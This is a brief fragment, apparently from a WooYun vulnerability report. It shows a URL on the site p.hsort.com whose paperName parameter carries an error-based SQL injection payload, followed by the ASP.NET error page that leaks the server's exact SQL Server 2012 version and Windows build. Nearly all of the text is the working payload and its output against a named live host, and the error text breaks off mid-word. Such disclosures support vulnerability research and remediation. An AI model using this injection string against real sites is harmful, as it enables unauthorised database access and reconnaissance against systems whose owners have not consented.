 p.hsort.com/transfor.aspx?paperName=%27%2b+(select+convert(int,@@version)+FROM+syscolumns)--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
Copyright (c) Microsoft Corporation
Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the cod
Exception Details: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
www.wooyun.org